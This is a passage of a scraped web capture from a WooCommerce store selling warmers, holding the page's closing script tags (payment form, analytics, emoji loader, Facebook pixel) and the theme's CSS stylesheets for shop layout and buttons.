<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
